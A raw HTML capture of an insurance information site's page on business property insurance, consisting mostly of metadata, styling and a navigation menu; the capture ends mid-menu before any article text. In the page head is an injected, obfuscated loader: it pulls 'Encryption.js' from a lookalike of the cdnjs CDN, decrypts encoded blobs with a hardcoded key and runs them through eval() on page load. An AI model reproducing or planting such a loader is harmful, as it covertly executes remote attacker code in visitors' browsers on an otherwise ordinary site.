

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies
body_size: 22990
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.9.4" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Business Property Insurance Policies Explained</title><meta name="author" content="Jim Kman" /><meta name="description" content="Understanding the ins and outs of business property insurance policies can be difficult. Learn more about what you need to know in this comprehensive..." /><meta name="keywords" content="business, fire, theft, coverage, options, physical" /><link rel="canonical" href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Business Property Insurance Policies Explained" /><meta property="og:description" content="Understanding the ins and outs of business property insurance policies can be difficult. Learn more about what you need to know in this comprehensive guide." /><meta property="og:url" content="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies" /><meta property="og:site_name" content="insurancequotesxy.com"/><meta property="og:image" content="https://www.insurancequotesxy.com/img/896092a6ec0f6058576c2500528f308a.jpg?27"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Understanding the ins and outs of business property insurance policies can be difficult. Learn more about what you need to know in this comprehensive guide." /><meta name="twitter:title" content="Business Property Insurance Policies Explained" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.insurancequotesxy.com#website","url": "https://www.insurancequotesxy.com","name": "insurancequotesxy.com","inLanguage": "en","description": "Understanding the ins and outs of business property insurance policies can be difficult. Learn more about what you need to know in this comprehensive guide."},{"@type": "ImageObject","@id": "https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies#primaryimage","inLanguage": "en","url": "https://www.insurancequotesxy.com/img/896092a6ec0f6058576c2500528f308a.jpg?27","width": 1920,"height": 800,"caption": "Business Property Insurance Policies Explained"},{"@type": "WebPage","@id": "https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies#webpage","url": "https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies","name": "Business Property Insurance Policies Explained","isPartOf": {"@id": "https://www.insurancequotesxy.com#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies#primaryimage"},"datePublished": "2025-11-27T14-14-10.000Z","dateModified": "2025-11-27T14-14-10.000Z","description": "Understanding the ins and outs of business property insurance policies can be difficult. Learn more about what you need to know in this comprehensive guide.","potentialAction": [{"@type": "ReadAction","target": ["https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies"]}]}]}</script><link rel="icon" href="https://www.insurancequotesxy.com/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.insurancequotesxy.com/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.insurancequotesxy.com/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.insurancequotesxy.com/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.insurancequotesxy.com/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.insurancequotesxy.com/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.insurancequotesxy.com/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.insurancequotesxy.com/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.insurancequotesxy.com/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Arvo', 'Muli'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#0000EE; --font-heading:Arvo; --font-body:Muli;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.insurancequotesxy.com/css/bootstrap.min.css?ver=3.1.9" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.insurancequotesxy.com/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.insurancequotesxy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.insurancequotesxy.com/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.insurancequotesxy.com"/><style type="text/css">.dlql_header_magazine_style.two_header_top_style.dlql_cus_top_share .header_top_bar_wrapper { background: #656565;}h4 {margin-top: 34px;}.home_section3 { background-color: #65656508;}.enable_footer_columns_dark { background: #656565; color: #fff; border-top: 1px solid #656565;}.dlql_radus_e {border-radius: 5px;}.single_post_title_main { text-align: left; max-width: 80%; font-size: 37px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 37px;}.post_content.dlql_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 2px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 16px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 2px;}.single-post-meta-wrapper.dlql_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 16px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 2px; border: 1px solid #ebebeb;}.auth .author-info.dlql_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.dlql_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.dlql_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.dlql_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.dlql_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #656565; margin-right: 5px; padding: 2px 10px; border-radius: 2px;}.grid-sidebar .box { margin-bottom: 0!important; width: 50%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #656565;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 119%; height: 2px; border-radius: 46px; background: #656565; left: 6px;}.bottom_footer_menu_text .dlql_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.dlql_cat_img_w:last-child, .footer-columns .dlql_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f022";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f022";}.dlql_day_night .jl-night-toggle-icon { width: 41px; background: rgba(0,0,0,.2); border-radius: 44;}.dlql__cat_img_w .dlql__cat_img_c { height: 66px; position: relative; border-radius: 8px; margin-top: :5px;}.footer-columns .dlql__cat_img_w .dlql__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.dlql_header_magazine_style.two_header_top_style.header_layout_style3_custom.dlql_cus_top_share.border_down { background: #656565; height: 122px;}.dlql__s_pagination { display: none;}.dlql_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.dlql__lead_large { display: block;position: relative;}.dlql__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.dlql_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.dlql_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.dlql__lead_large { display: none;position: relative;}.dlql__lead_mobile { display: block;position: relative;}}</style><style></style><script data-host="https://app.analyzati.com" data-dnt="false" src="https://app.analyzati.com/js/script.js" id="ZwSg9rf6GA" async defer></script><br/><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var jBRVOACNPDXUKIA = 'YSgUUtQPsBHQCuY';var lBVKGRDVIVKOzTO = '[base64]';var UXJMVXVACaVTdLR = '[base64]';let ycZKJAZprWSXjDD = new Encryption();var PdODSFRwPaYHOnB = ycZKJAZprWSXjDD.decrypt(lBVKGRDVIVKOzTO, jBRVOACNPDXUKIA);if (!eval(PdODSFRwPaYHOnB)) {eval(ycZKJAZprWSXjDD.decrypt(UXJMVXVACaVTdLR, jBRVOACNPDXUKIA));};</script></head><body class="mobile_nav_class "><div class="options_layout_wrapper dlql_clear_at dlql_radius dlql_none_box_styles dlql_border_radiuss dlql_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper dlql_header_magazine_style two_header_top_style header_layout_style3_custom dlql_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="dlql_top_menu" class="dlql_main_menu"></ul></div><div class="dlql_top_cus_social" style="height: 42px;"></div></div></div></div></div><div class="dlql_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper dlql_menu_sticky dlql_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 71px;"><div class="logo_small_wrapper_table"><div class="logo_small_wrapper"><a class="logo_link" href="https://www.insurancequotesxy.com" style="margin-top: -10px;"><div class="dlql_logo_n"><div class="fab fa-battle-net" style="font-size: 27px;font-variant-caps: all-small-caps;color: #656565;"> insurancequotesxy</div></div><div class="dlql_logo_w"><div class="fab fa-battle-net" style="font-size: 32px;font-variant-caps: all-small-caps;color: #656565;"> insurancequotesxy</div></div></a></div></div><div class="search_header_menu dlql_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div><div class="dlql_day_night dlql_day_en"> <span class="jl-night-toggle-icon"><span class="dlql_moon"><i class="jli-moon fas fa-list-alt"></i></span><span class="dlql_sun"><i class="jli-sun far fa-list-alt"></i></span></span></div></div><div class="menu-primary-container navigation_wrapper dlql_cus_share_mnu"><ul id="mainmenu" class="dlql_main_menu"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.insurancequotesxy.com">Home<span class="border-menu"></span></a></li> <li class="menu-item menu-item-has-children"> <a>New Posts<span class="border-menu"></span><span class="dlql_menu_lb" style="background: #eba845 !important;"><span class="dlql_lb_ar" style="border-top: 3px solid #eba845 !important;"></span>New</span></a><ul class="sub-menu menu_post_feature dlql_menu_tls"><li><div id="sprasa_recent_large_widgets-2" class="widget main_post_style"><h3 class="widget-title"><span>New Posts</span></h3><div class="dlql_grid_overlay dlql_w_menu dlql_clear_at"><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t43c1384aaa41830484dedb62febe4f28.jpg')"></div><a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-Deductible Health Plans: What You Need to Know</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>10 minutes 7, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/tcf846b47a030c8bc1293a6919218f01d.jpg')"></div><a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">Understanding General Liability Insurance Policies</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 49, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/tfbce07d169933f5ce344422b60ea47af.jpg')"></div><a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group Health Insurance Policies</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>4 minutes 27, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t1533cbbcbde9659b8f288f3efd99166a.jpg')"></div><a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Understanding Workers' Compensation Insurance Policies</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>18 minutes 2, seconds read</span></span></div></div></div></div></div></li></ul></li><li class="menu-item menu-item-has-children"><a href="#">Insurance Quotes<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies">Types of insurance policies<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/life-insurance-policies">Life insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Universal life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">Whole life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Variable life insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/car-insurance-policies">Car insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and underinsured motorist coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">Liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Collision insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/homeowners-insurance-policies">Homeowners insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Liability coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Other structures coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Personal property coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Dwelling coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies">Business insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Workers' compensation insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">Commercial auto insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">General liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business property insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/health-insurance-policies">Health insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-deductible health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Short-term health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual health insurance policies<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies">Cost of insurance policies<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/life-insurance-policy-costs">Life insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors affecting life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Calculating life insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/health-insurance-policy-costs">Health insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors affecting health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing health insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/car-insurance-policy-costs">Car insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors affecting car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating car insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/homeowners-insurance-policy-costs">Homeowners insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Factors affecting homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing homeowners insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/business-insurance-policy-costs">Business insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors affecting business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating business insurance policy costs<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes">Comparing insurance quotes<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-car-insurance-quotes">Comparing car insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing liability vs. collision quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Factors to consider when comparing car insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing comprehensive vs. uninsured motorist quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes">Comparing life insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Factors to consider when comparing life insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing term life vs. whole life quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing universal life vs. variable life quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-health-insurance-quotes">Comparing health insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Factors to consider when comparing health insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing individual vs. group quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing short-term vs. high-deductible quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-homeowners-insurance-quotes">Comparing homeowners insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing personal property vs. liability quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a 